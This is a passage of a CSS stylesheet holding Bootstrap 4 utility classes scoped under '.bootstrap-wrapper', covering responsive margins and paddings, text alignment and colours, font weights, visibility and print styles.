  .bootstrap-wrapper .ml-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-md-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-md-n3,
  .bootstrap-wrapper .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-md-n3,
  .bootstrap-wrapper .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-md-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n4,
  .bootstrap-wrapper .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-n4,
  .bootstrap-wrapper .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-md-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-md-n5,
  .bootstrap-wrapper .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-md-n5,
  .bootstrap-wrapper .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-md-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-md-auto,
  .bootstrap-wrapper .my-md-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-md-auto,
  .bootstrap-wrapper .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .m-lg-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-lg-0,
  .bootstrap-wrapper .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-lg-0,
  .bootstrap-wrapper .mx-lg-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-lg-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-1,
  .bootstrap-wrapper .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-1,
  .bootstrap-wrapper .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-2,
  .bootstrap-wrapper .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-2,
  .bootstrap-wrapper .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-lg-3,
  .bootstrap-wrapper .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-lg-3,
  .bootstrap-wrapper .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-lg-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-4,
  .bootstrap-wrapper .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-4,
  .bootstrap-wrapper .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-lg-5,
  .bootstrap-wrapper .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-lg-5,
  .bootstrap-wrapper .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-lg-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-lg-0,
  .bootstrap-wrapper .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-lg-0,
  .bootstrap-wrapper .px-lg-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-lg-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-lg-1,
  .bootstrap-wrapper .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-lg-1,
  .bootstrap-wrapper .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-lg-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-2,
  .bootstrap-wrapper .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-2,
  .bootstrap-wrapper .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-lg-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-lg-3,
  .bootstrap-wrapper .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-lg-3,
  .bootstrap-wrapper .px-lg-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-lg-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-lg-4,
  .bootstrap-wrapper .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-lg-4,
  .bootstrap-wrapper .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-lg-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-lg-5,
  .bootstrap-wrapper .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-lg-5,
  .bootstrap-wrapper .px-lg-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-lg-n1,
  .bootstrap-wrapper .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-lg-n1,
  .bootstrap-wrapper .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n2,
  .bootstrap-wrapper .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n2,
  .bootstrap-wrapper .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-lg-n3,
  .bootstrap-wrapper .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-lg-n3,
  .bootstrap-wrapper .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-lg-n4,
  .bootstrap-wrapper .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-lg-n4,
  .bootstrap-wrapper .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-lg-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-lg-n5,
  .bootstrap-wrapper .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-lg-n5,
  .bootstrap-wrapper .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-lg-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-lg-auto,
  .bootstrap-wrapper .my-lg-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-lg-auto,
  .bootstrap-wrapper .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .m-xl-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-xl-0,
  .bootstrap-wrapper .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-xl-0,
  .bootstrap-wrapper .mx-xl-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-xl-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-1,
  .bootstrap-wrapper .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-1,
  .bootstrap-wrapper .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-2,
  .bootstrap-wrapper .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-2,
  .bootstrap-wrapper .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-xl-3,
  .bootstrap-wrapper .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-xl-3,
  .bootstrap-wrapper .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-xl-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-4,
  .bootstrap-wrapper .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-4,
  .bootstrap-wrapper .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-xl-5,
  .bootstrap-wrapper .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-xl-5,
  .bootstrap-wrapper .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-xl-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-xl-0,
  .bootstrap-wrapper .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-xl-0,
  .bootstrap-wrapper .px-xl-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-xl-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-xl-1,
  .bootstrap-wrapper .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-xl-1,
  .bootstrap-wrapper .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-xl-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-2,
  .bootstrap-wrapper .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-2,
  .bootstrap-wrapper .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-xl-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-xl-3,
  .bootstrap-wrapper .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-xl-3,
  .bootstrap-wrapper .px-xl-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-xl-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-xl-4,
  .bootstrap-wrapper .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-xl-4,
  .bootstrap-wrapper .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-xl-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-xl-5,
  .bootstrap-wrapper .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-xl-5,
  .bootstrap-wrapper .px-xl-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-xl-n1,
  .bootstrap-wrapper .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-xl-n1,
  .bootstrap-wrapper .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n2,
  .bootstrap-wrapper .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n2,
  .bootstrap-wrapper .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-xl-n3,
  .bootstrap-wrapper .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-xl-n3,
  .bootstrap-wrapper .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-xl-n4,
  .bootstrap-wrapper .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-xl-n4,
  .bootstrap-wrapper .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-xl-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-xl-n5,
  .bootstrap-wrapper .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-xl-n5,
  .bootstrap-wrapper .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-xl-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-xl-auto,
  .bootstrap-wrapper .my-xl-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-xl-auto,
  .bootstrap-wrapper .mx-xl-auto {
    margin-left: auto !important;
  }
}
.bootstrap-wrapper .text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}
.bootstrap-wrapper .text-justify {
  text-align: justify !important;
}
.bootstrap-wrapper .text-wrap {
  white-space: normal !important;
}
.bootstrap-wrapper .text-nowrap {
  white-space: nowrap !important;
}
.bootstrap-wrapper .text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.bootstrap-wrapper .text-left {
  text-align: left !important;
}
.bootstrap-wrapper .text-right {
  text-align: right !important;
}
.bootstrap-wrapper .text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .text-sm-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-sm-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .text-md-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-md-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .text-lg-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-lg-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .text-xl-left {
    text-align: left !important;
  }
  .bootstrap-wrapper .text-xl-right {
    text-align: right !important;
  }
  .bootstrap-wrapper .text-xl-center {
    text-align: center !important;
  }
}
.bootstrap-wrapper .text-lowercase {
  text-transform: lowercase !important;
}
.bootstrap-wrapper .text-uppercase {
  text-transform: uppercase !important;
}
.bootstrap-wrapper .text-capitalize {
  text-transform: capitalize !important;
}
.bootstrap-wrapper .font-weight-light {
  font-weight: 300 !important;
}
.bootstrap-wrapper .font-weight-lighter {
  font-weight: lighter !important;
}
.bootstrap-wrapper .font-weight-normal {
  font-weight: 400 !important;
}
.bootstrap-wrapper .font-weight-bold {
  font-weight: 700 !important;
}
.bootstrap-wrapper .font-weight-bolder {
  font-weight: bolder !important;
}
.bootstrap-wrapper .font-italic {
  font-style: italic !important;
}
.bootstrap-wrapper .text-white {
  color: #fff !important;
}
.bootstrap-wrapper .text-primary {
  color: #007bff !important;
}
.bootstrap-wrapper a.text-primary:hover,
.bootstrap-wrapper a.text-primary:focus {
  color: #0056b3 !important;
}
.bootstrap-wrapper .text-secondary {
  color: #6c757d !important;
}
.bootstrap-wrapper a.text-secondary:hover,
.bootstrap-wrapper a.text-secondary:focus {
  color: #494f54 !important;
}
.bootstrap-wrapper .text-success {
  color: #28a745 !important;
}
.bootstrap-wrapper a.text-success:hover,
.bootstrap-wrapper a.text-success:focus {
  color: #19692c !important;
}
.bootstrap-wrapper .text-info {
  color: #17a2b8 !important;
}
.bootstrap-wrapper a.text-info:hover,
.bootstrap-wrapper a.text-info:focus {
  color: #0f6674 !important;
}
.bootstrap-wrapper .text-warning {
  color: #ffc107 !important;
}
.bootstrap-wrapper a.text-warning:hover,
.bootstrap-wrapper a.text-warning:focus {
  color: #ba8b00 !important;
}
.bootstrap-wrapper .text-danger {
  color: #dc3545 !important;
}
.bootstrap-wrapper a.text-danger:hover,
.bootstrap-wrapper a.text-danger:focus {
  color: #a71d2a !important;
}
.bootstrap-wrapper .text-light {
  color: #f8f9fa !important;
}
.bootstrap-wrapper a.text-light:hover,
.bootstrap-wrapper a.text-light:focus {
  color: #cbd3da !important;
}
.bootstrap-wrapper .text-dark {
  color: #343a40 !important;
}
.bootstrap-wrapper a.text-dark:hover,
.bootstrap-wrapper a.text-dark:focus {
  color: #121416 !important;
}
.bootstrap-wrapper .text-body {
  color: #212529 !important;
}
.bootstrap-wrapper .text-muted {
  color: #6c757d !important;
}
.bootstrap-wrapper .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap-wrapper .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap-wrapper .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .text-decoration-none {
  text-decoration: none !important;
}
.bootstrap-wrapper .text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important;
}
.bootstrap-wrapper .text-reset {
  color: inherit !important;
}
.bootstrap-wrapper .visible {
  visibility: visible !important;
}
.bootstrap-wrapper .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap-wrapper *,
  .bootstrap-wrapper *::before,
  .bootstrap-wrapper *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap-wrapper a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap-wrapper abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap-wrapper pre {
    white-space: pre-wrap !important;
  }
  .bootstrap-wrapper pre,
  .bootstrap-wrapper blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap-wrapper thead {
    display: table-header-group;
  }
  .bootstrap-wrapper tr,
  .bootstrap-wrapper img {
    page-break-inside: avoid;
  }
  .bootstrap-wrapper p,
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap-wrapper h2,
  .bootstrap-wrapper h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap-wrapper body {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .container {
    min-width: 992px !important;
  }
  .bootstrap-wrapper .navbar {
    display: none;
  }
  .bootstrap-wrapper .badge {
    border: 1px solid #000;
  }
  .bootstrap-wrapper .table {
    border-collapse: collapse !important;
  }
  .bootstrap-wrapper .table td,
  .bootstrap-wrapper .table th {
    background-color: #fff !important;
  }
  .bootstrap-wrapper .table-bordered th,
  .bootstrap-wrapper .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap-wrapper .table-dark {
    color: inherit;
  }
  .bootstrap-wrapper .table-dark th,
  .bootstrap-wrapper .table-dark td,
  .bootstrap-wrapper .table-dark thead th,
  .bootstrap-wrapper .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap-wrapper .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
